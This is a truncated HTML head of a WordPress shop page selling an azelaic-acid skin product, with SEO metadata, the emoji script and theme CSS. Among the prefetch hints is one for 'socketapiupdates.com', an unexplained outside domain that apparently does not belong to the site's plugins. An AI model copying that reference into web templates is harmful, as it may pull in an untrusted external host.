

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/
body_size: 41140
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Azelac M 40000829 - Filler World Wide Supplies</title>
<meta name="description" content="Treat acne, hyperpigmentations, rosacea and photoaging."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Azelac M 40000829 - Filler World Wide Supplies" />
<meta property="og:description" content="Treat acne, hyperpigmentations, rosacea and photoaging." />
<meta property="og:url" content="https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/" />
<meta property="og:site_name" content="Filler World Wide Supplies" />
<meta property="og:image" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png" />
<meta property="og:image:secure_url" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Azelac M 40000829" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="58" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Azelac M 40000829 - Filler World Wide Supplies" />
<meta name="twitter:description" content="Treat acne, hyperpigmentations, rosacea and photoaging." />
<meta name="twitter:image" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;58.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/#organization","name":"Filler World Wide Supplies","url":"https://www.fillerworldwidesupplies.com"},{"@type":"WebSite","@id":"https://www.fillerworldwidesupplies.com/#website","url":"https://www.fillerworldwidesupplies.com","name":"Filler World Wide Supplies","publisher":{"@id":"https://www.fillerworldwidesupplies.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png","url":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/#webpage","url":"https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/","name":"Azelac M 40000829 - Filler World Wide Supplies","datePublished":"2022-01-18T10:27:15+00:00","dateModified":"2022-01-18T10:27:15+00:00","isPartOf":{"@id":"https://www.fillerworldwidesupplies.com/#website"},"primaryImageOfPage":{"@id":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Azelac M 40000829 - Filler World Wide Supplies","description":"Treat acne, hyperpigmentations, rosacea and photoaging.","category":"Chemical Peels","mainEntityOfPage":{"@id":"https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"58.00","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/","seller":{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/","name":"Filler World Wide Supplies","url":"https://www.fillerworldwidesupplies.com","logo":""}},"@id":"https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Feed" href="https://www.fillerworldwidesupplies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Comments Feed" href="https://www.fillerworldwidesupplies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Azelac M 40000829 Comments Feed" href="https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fillerworldwidesupplies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-boostrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fillerworldwidesupplies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='medilazar-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/style.css?ver=6.8.3' media='all' />
<style id='medilazar-style-inline-css'>
body, input, button, select, textarea{color:#7d879c}html { font-size:16px;}.c-heading{color:#1d2a38;}.c-primary{color:#24aeb1;}.bg-primary{background-color:#24aeb1;}.b-primary{border-color:#24aeb1;}.button-primary:hover{background-color:#1c8687;border-color:#1c8687;}.c-secondary {color:#eb3a7b;}.bg-secondary {background-color:#eb3a7b;}.b-secondary{border-color:#eb3a7b;}.button-secondary:hover{background-color:#da165e;}blockquote cite,.breadcrumb,.breadcrumb a,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.site-footer a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon,.elementor-search-form--skin-full_screen .elementor-search-form input.elementor-search-form__input[type="search"],.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],li.product .posted_in a,.select-items div,.single-product div.type-product .summary .price del,.single-product div.type-product .product_meta .tagged_as a,.single-product div.type-product .product_meta .posted_in a,.single-product div.type-product .product_meta .sku,.single-product div.type-product .pbr-social-share a:not(:hover) {color:#7d879c; }.button-outline,.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb li.current,.breadcrumb li .current-item,.breadcrumb > span.current,.breadcrumb > span .current-item,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.entry-meta .author a:not(:hover),.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,table.shop_table_responsive tbody th,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.page-header .woocommerce-billing-fields > .page-title,.woocommerce-additional-fields label,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .gridlist-toggle a.active,.osf-sorting .gridlist-toggle a:hover,#reviews .commentlist li .woocommerce-review__author,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.single-product div.type-product .quantity_label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs ul.tabs li a,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.woocommerce-widget-layered-nav .osf-label-type,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:not(.disabled) .variable-item-span,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-price-table__feature-inner span.item-active,.elementor-price-table__period,.countdown-times b,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name,.header-button i,.header-button .title,.header-button .count-text,.header-button .amount,.header-button .text-wishlist,.wishlist_table .product-price,.stock .label,li.product h2 a,li.product h3 a,li.product .page-header .page-title a,.page-header li.product .page-title a,li.product .woocommerce-loop-product__title a,.shop-action .yith-wcqv-button,.shop-action .yith-wcwl-add-to-wishlist > div > a,.shop-action .compare,.single-product div.type-product .product_meta,.single-product div.type-product .pbr-social-share .social-share-header,.widget_price_filter .price_slider_amount {color:#1d2a38; }.button-custom:hover i,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta a,.entry-meta .entry-date,.entry-meta .meta-inner i,.pbr-social-share a:hover,.post-navigation > div:hover .nav-title,.post-navigation > div:hover a,.post-navigation > div:hover b,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_recent_entries .post-date,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li .posfed_in a:hover,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.type-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce-tabs ul.tabs li a:hover,.woocommerce-tabs ul.tabs li.active a,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list-3 a:hover,.woocommerce-product-list-3 a:active,.woocommerce-product-list-3 a:focus,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.portfolio .entry-category a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon,.header-button:hover i,.header-button:hover .title,.header-button:hover .count-text,.header-button:hover .amount,.header-button:hover .text-wishlist,.filter-toggle:hover,.stock.in-stock .stock-availability,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover) {color:#24aeb1; }.f-primary {fill:#24aeb1; }.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.more-link i,.more-link:after,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-element .elementor-button-link .elementor-button .elementor-button-icon,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.opal-product-tooltipster .tooltipster-content,.elementor-teams-wrapper .team-icon-socials a,.timeline-item .timeline-thumbnail:after,.header-button:hover .count,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,.shop-action a[class*="product_type_"]:before,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit 